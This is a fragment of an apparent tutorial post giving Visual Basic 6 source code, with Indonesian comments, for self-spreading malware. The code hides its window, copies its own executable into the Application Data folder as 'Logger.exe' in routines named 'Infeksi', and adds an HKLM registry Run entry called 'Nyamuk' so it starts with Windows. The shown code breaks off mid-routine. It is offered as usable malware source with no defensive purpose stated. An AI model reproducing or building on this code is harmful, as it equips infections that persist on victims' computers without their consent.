 Form1, is not to be displayed.The source code are given bellow :

Dim Induk As String
Dim Lokasi As String
Dim bool As Boolean

Private Sub Kenal()
Dim virpath As String
virpath = App.Path
If Right(App.Path, 1) <> "\" Then virpath = virpath & "\"
Induk = virpath & App.EXEName & ".exe"
End Sub

Private Sub Infeksi1()
On Error Resume Next
'Lokasi berisi alamat folder Application Data di folder My Documents dan Setting
Lokasi = GetSpecialfolder(&H1A) & "\Logger.exe"
If Dir$(Lokasi, vbArchive) = "" Then
CopyFile Induk, Lokasi, True
Else
If FileLen(Induk) <> FileLen(Lokasi) Then
CopyFile Induk, Lokasi, False
End If
End If
End Sub

Private Sub Infeksi2()
Dim Cek As String

Cek=AmbilString(HKLM, "SOFTWARE\Microsoft\Windows\CurrentVersion\Run", "Nyamuk")
If Cek = "" Then
BuatStringHKLM, "SOFTWARE\Microsoft\Windows\CurrentVersion\Run", "Nyamuk", Lokasi